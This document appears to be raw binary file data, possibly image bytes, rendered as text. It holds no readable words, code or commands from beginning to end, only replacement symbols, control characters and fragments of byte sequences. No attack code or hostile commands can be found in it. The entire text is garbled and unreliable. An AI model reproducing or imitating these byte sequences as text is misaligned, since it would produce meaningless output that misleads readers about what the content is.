3Y��N� ���h�Г�|4�ÆU$\��?%���4�@TL3� �?2̀�~���M$Wax���?=� P`�N�t'"
�B�"d+�
k�3�!�;�S�=��lj�3�B�epB	I���E
%�i-���
K�P�x	`�`S�p��k
��v֍ #�Q�-��`E0���k���CZ���c�C
�yAL"` Aw���Y"��
4쀃	$ԠC��F`�e.�Mт��R�fw�ڙ1��*4� ����N<O��<�]%O4� �����9�������p燃�STK�<�?X�BW �Um�B���$^��4�*	x��{S��<YU%�
D�� 2``A����� �0րU���_U\��,�q�+H�j���ꦣB=�5|��Tp�?@�#�TE�c�U��4� ��'�T�P`o� ��	&xp�=� 2�>Pa6���E�!M��ߙd ����਽�CAT�� � vp �x�p��j�Q����V���2�p�Lr;��ķ�%�!�\�.TaK�+�#� ց!:1!�����n^�J��	ं�� p@�*pU�F�p�|��@ +x�u~�
L�$���'��`!'�V>����tW��r$q�5'yy�P����&�Sx�"�0 GL"�.����F�y�<�A����Y<�d�!���Ɍf����N�����	r@�8�
��$��*D�\-�PH ��PQ��`PR '8Af�D"�v�paz�=�C��ZB<�����2��?�Ś�� 8���JV��t^�c��0�<d0b���:+7�˓E��Q���� �@ T�)�����T��A	�,�P)M@�dGM��N�f�x�=��rЂ�`M��� sa����p@�P3��ߩ SPɑ`D���� <��4V'��	N���G2��v�x����L,�A:SZ�`��1�Φ6=�$9�UH)s�`�^G�N
&w�@@@�8��V���p ��a�4��(RK%��L@(AW5N�-�A�<��,�
��ק��H�2�V��y��z����P� �u@�V��w�#�6z�6� :�!�B@V=���:���BJ)��t�9�K{pr	$Y���j��+���+����+���\mA����#��P��s0�h�0�"�����aA����p��P��B����p@��!�������w)6qS2���X�{*8AS�� 	�rمr8�p�J!��$�����<��V����<@���M���؉�� ��҆��G{�
9�I�0�c����ڴ�]`�, P���sn*�
>�Yrʤ����ܔ�Ú\��A�?��&\����+�|�+d���`�ф].��n�\ ?D����L�
��C+��}�� �wDV���J�a�T��$�A��d5U�Q��p9�ǩB��^La�b2[�R6�� ���pm�cZv�\P�*@�� vY�D43�ɪ*����*��7�
��ӝT���]�+��=�A��P�MWX纝v�l�!���F0b���4PAt�'� 
H:�n��E8;��hGJ��P@ A.��+>�@��1�u��s��)q���,�4�iʖ`��`Y��Z�,�P@�X���OhA���a�5��068��ѧ�� ���Z��h�@�Y
<``��tױ	M�AB�^�ae���s��R+Vo�B@)������ 0Pl�\�QC���B�E�	����<��Y���D��_I�)�2�'SJ�;+'W�:� ��}�8`|;�9�R;0pP P 	� 	�5 ~��pE $@%P-""@f-��E� z�w-�$�f�u3�Y`Sx(�bxTKYPK�0K�M�'�O@<�|�T @ I���+ �0��Rdz�P]�37�4�M�Y�F 0xPj,�uT+��Eg�qO��bU ({�i;�M�O0)�m� �d	@ T�*���� w0�7 0](�a�V�C��j!�{t�wSS�-b"	�	��Sa`��9 2���K����-U�NS0�/� @ e#7-�������`W� 3��5��Cu"� Y���49p�|�YP�X Cy	�#�Q	� 	���v"�%�<�瘋N X��>�/� GԄ�����
���P=��< %�00�(L�RV�M��M�*�;0��!���	z�	��	��	���`v5ԥ�q[���O P�_��H*\� HԈ�� PF:�� 
�`���EP�1)�1�P-p �y�E&��0� $��4eW� 
��
���8�>Α*��@5E �֎;�2ks�aF
``����D�>�|�	��XE�b9)b��L�Y!�����If� �{[R[� 
��

2iW�jvof��_M�!;�>��1HV Ј�E5@�����ٕ�@<0�A2���0�$��W��$E `�u�R�25�
�`��
|i�<	_v��X!`��hWgP��'[in
�dƌ	�@A��
��	�Е� D ��ё>!7Q"���"H*T�,�� 0�rO�y0��p� ��� ��m`�	� 	� ��	�0		�_�>@�o$0�A��:�@�
������g=� ё�S�9�Dk�{Xl�*��	�`���0� 
���z��a@�y�F*�� � �<ia �X� ` ��	v'��]�f:V !0�� �%�'� ��`�i&k�s�b������
���p���V�����I	� 	��	q
�:	�@CX��:@ �d	e V1�� �!
� ]� % 剚�1$PJA	��Q���@[��	������	���� ��z��z�j��	KJ���re� �x�&�D<�У�б� 𙦽Q9`%@df�7 ��}� 
������p�
���p
��WAKW�	�@�u�-4@q̸���� A��@�� B �0�` /�0����:�?z������	��@��@|{�����`
�`^0^�r+� `��z��/)�Y����JA�&3�(�iЉ" $� M����yk�@?Z�������0����0�j�Hk��Wa
��e��pDWa���/F��� �����0�B �(�^N^�A,�4�������p���� �����j��
�zv�����
�K�_�	P�4FČ�;u�@�
!����� % %�9`�5�4���V���������v
A	A��V�������α	ȋp ��	� �<P������AE�0�,D���c2���1{
&,99�®��К�7l���p	R�m �S���PȆ>���
�V1�QBP%�e��%��4�^\��Ѻ�puK�����0�������K��	���|0>P)p@�DL5�P< ���
[+E ���� P�PX<�-0Wy�	4̿v+ʴ`������`��	�*�r+6���
��	�  M`��̼y� E�P]����0���QD�6`P%P/�#Z�f�W�v�?��� �@��k��	���4\�k��<��	�`.|p{�Į�P����>�~��8�@�:`b� da((�cT�rf`�� ɬ+���d�� ��p	���.,k�[
�s�T�6p@�a����E�z�
�P���
D�r��zБ��T�Y��RmÀ��� ��ɶ��@�Az
���� �S���Α&x�b+�Ê�	�*b�F�r 
���Y+B�4pRp���N��mԙ�1��0�����	��	��
˟����P
�p	�`.b�4 3p ���H$� �}mR&~�
��ݫ0�� ���� NP+�� "���̟W!�{+ؘ,շ�	��V���+��	��	� �]����v<���qۡ\�=r�ޭ
L����}�B`˒<�4�K 	K-�;��`�d̿?�	A����p	� ܈�	!-kE��PX��@@�gF0]����;�a0����R(��������
�+�ྸ�l���[�Pj�A�����`	�	�����ک>`��H�s�s��
���چ60S,BP"0�A�f�
�	Ä�� ��*�G}B�	���ޤPz����`	s>	yP>7���E�T�n ���q>�x@Ί �� �о��3���VF֡ 	>����	?
�0���AK�1k��� 	�n�������w�3�"|@�\�  �@����\p�� x��@R60�N2��n�buF��B�I����+�>����r	gg`g`	g �Y`Ep)? ~������T�䄦�l�,x �	~���&�U��2  `�fmf� 8���(?��k��`�Fj�����.�]	m ��1��}0(PX��.�x�c\ ���~��@B��;Ԏ �  ��A3�r�h���,	��	��	�	4kЌZ�i��N�F����wpt�T�Kv� z���(�r y����z�p�������e9����щ�1(�����[� ����Q_N
�w�X�!P]�Ql@�r0q�K�*�Laga Ps x���Ũ��=��a  ��B2l ��P����߿=y4�c5q��[:n��DK3�$AB	��/O���pB�+u�$)�ˏ,`����{��1��t��g��:dب�ABf��10��#d̰a㟌�1��#ҿN�����q�Ǒ%!��g	�/^�9�q�5������Pf@���Hp� "�D<�	�Q���&���À0J��ʃ�D"H����(��M�\�;��II��H�$)��K�������<x���ʿ:I`���!�O<(�A���B����2V[����2P� �!�#� �5ؐƊ��G�N&�%�I>�p�N8���3�&v�	���#��2�����8���z � ���z���^Á��f� �` p�5�`c���ǐ"��N.��dn�e�YP9E�S��D�3���B#'&�a�Ӓ��$6�@#n|o��8 ����9�����PrJ, �lc�� ��-����%�,�PBqg�1�\p�g�R>᤺���n�}h�������	X����*�@QF�hj�>>U���48OSf� �b	���i�!d�;z�"�@��Zp�e�Zj�+�\'yd:��'
(�p�a8���Ѐ�����xo�
@� * �T�>vS-7� ���r�PcB�4�g����	08	%�{A�)ŕZ`�%�>����f(��"�B8��:)�� ��

=`�����.�xT>�e�<�'j�؊8��4���w�����9M>��8K)%��9�ՒJ��������v ���17�����`�=(���k�!v���pY&7�#��p".5��fB��g�0<Y�����Nƕ�d.H�A��y���`D�i��`�����D�t��옣��P�\?������vm�蛚���"�O��L�)�Na��pB04�S4�/�a"Y�B``��e�jـ$���-lH�VV .��@�I�25;!H�f����7l���`����O���0�FRA�T|�N�!v�W�0TQ4�r@�DT��P�����@ R���)���� r���S�i�u��a��Y���N�BM��E��
T��������a�`c �hlX�ih�X�m.08 @�Ǡ� t�d}�HԒ�� 6*�x"D�]����6����0|�_��E-�A�e�b"i�H*�'����� �h&�"4����(	 @�P�8�����@�r�K��A� ��nK����a�<H����-���1F-�H�S,O0�xDF5��������Dqu��g4@���'��'����IsC� ������~�p�������a��҂��\�?��5��$��%�ѹ�!��CH}�	��P�Pv2 >OL�!��S]�H� ����?�a3I\��@�4�T�#�� �C�z@�iBZ��#&"��lC#��� �` ?�VB�*0
R4��'���t�_�0� ԗE��6�p�� ��0�?��P��*VNe*-he�Y�xc��e�9�=�#��F�`��'@q�H��f���Dl "H�u����A@��=�7�ш�U�XF3�ь[(CIU.S����2u_�d ����MlB#y�Ё|�#i`!��� �=��t �F��S�1����a�0���6@#���#�aPZ�c�P�s�;aX9tV��(:'8id_�?�Q��	�60�O�� �@uq�c䫖��s�h�xG3���K.n3�H���M�Sg�ػ�L�n�4���}�����4��X`�\A��ZF=	6\!BMl��c������?s��HF���(w"�P�R���&'�L=�D��Q�"#y�����A@����"@< =p/��$���
w�3��a-���w��G$�a��θ����[4���-�3��d���$���}��t�4�!� �v>�~+��P�P	�up#q�4b�D���|4���;��Ӝ�
Fr;�K����)��
WH��@:>iT��x��.0��@u����gF�<I:��NC��Y������z"
��?�sc��Uˍ2��L��b"�8�i�!�j�ר ��H�ou��x�"H�,�B�O��F��QԢ��}�v��-ر�6�8�ȃ!����=���E-X��<�"�����` ��H�.L�ޛ�m"��F4���XC!���v���}�����ַ^߽Vƫ�aY�q&+�}�#ɂ�7�a��@@0#�� ؀��:(k�i0�; B0B�v����چB�39뵉p�'C^˹K*���(�Cӈ��9��0���|�A��l��l�P����@+��#���H�m��iH
���A�����Y;;Cȃ�B�dh/<.�ӈe����=��;�b�����W �Mh�X��DF��@k`�
� � ��S��@�k��F`F�|пx��A��|0C���K�D�vC�s�3.2$��ڹ�"���ڛ��<���m�tІF��C�V���� ���c�i3i�|�oІk��@�m�}�C`v�5dx2��dX0�5�J���9�2e �t�5b�;X𻃻o�@t�C��k@���A���`6`�&dB�x��w��?x�|�;���k2���5�
�O�=	;6b(�{8�K�{hBt��=,���#(#x��	�C��<,H@*ox���|H�F������ ?x8�s�Wq;$E����HG��6�J<�P0����N��t(�� � �.����?+��Q2} p����?i(�l��ucg`��c}[.2T��|����Z�e@�cx(�d�2)�TL�[��<�=�oJ�ā���� (�D`�/�6��҈`��C@J�|;�dJ}S��sJ��"�\*c(�ch(�,\(��#�Za���yԈm�p� �Ƀ�	���>k������$�?������kxC�T02t2(sL��"chLTԈcxL\ӈ�c�6���c@=��9��壛�8 �6�ϲi���,�p9D�N��AcJ�cO�����7Ē;qD,�C��bP��*��"P���s5O�kp� ����ƚ�m�F�6�%�q9B9C�{����д��9�rR��� Ά��,�l�eN��[s�{iA8�'�r��(qk��@X�#��bF!�k,�k���R����H�C.���/��@[h����4�_�X�CI`�m;�o�*x��NL��6�N��4���%��>��<`r���R(s���I�9�O�RE[ �N'�9e�R-��c��3��CXIϲ�p�6��(�	 ;